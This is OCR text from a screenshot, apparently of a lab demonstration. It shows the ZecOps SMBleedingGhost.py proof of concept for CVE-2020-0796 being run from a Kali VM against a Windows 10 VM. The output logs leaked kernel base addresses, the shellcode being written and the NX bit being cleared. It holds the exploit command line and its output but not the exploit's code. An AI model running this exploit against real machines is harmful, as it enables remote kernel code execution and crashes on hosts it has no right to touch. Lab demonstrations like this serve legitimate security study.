 Command Prompt - python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4433
Leaked srvnet.sys base address: 0xfffff80244960000
................................................
Leaked internet connection object address: 0xffffb38fa2b4ca18
................................................................................
Leaked ntoskrnl base address: 0xfffff80240202000
................................................
Leaked internet connection object address: 0xffffb38fa35bca18
................................................................................
Leaked PTE base address: 0xffff858000000000
Wrote shellcode
................................................
Leaked internet connection object address: 0xffffb38fa2b4cc98
........................................
Cleared NX bit for shellcode execution
................................................
Leaked internet connection object address: 0xffffb38fa2b6da18
Press Enter to disconnect and exit the POC - target will probably crash
C:\Users\Sheikhar\Desktop\CVE-2020-0796-RCE-POC-master>python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4433
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
................................................
Leaked pool allocation address: 0xffff9d0f25ace000
................................................
Leak failed, retrying
................................................
Leaked internet connection object address: 0xffff9d0f243e4d98
........................................................
........................................................
Leaked srvnet.sys base address: 0xfffff8010ced0000
................................................
Leaked internet connection object address: 0xffff9d0f24402a58
................................................................................
Leaked ntoskrnl base address: 0xfffff80108a1c000
................................................
Leaked internet connection object address: 0xffff9d0f243e3d98
................................................................................
Leaked PTE base address: 0xffffb38000000000
Wrote shellcode
................................................
Leaked internet connection object address: 0xffff9d0f2487add8
........................................
Cleared NX bit for shellcode execution
................................................
Leaked internet connection object address: 0xffff9d0f23d81598
Press Enter to disconnect and exit the POC - target will probably crash
Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 Kali-Linux-2020.4-vmware-am...
Recycle Bin
Firefox
Victim
Type here to search
00:11
01/03/2021
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
00:11
01-03-2021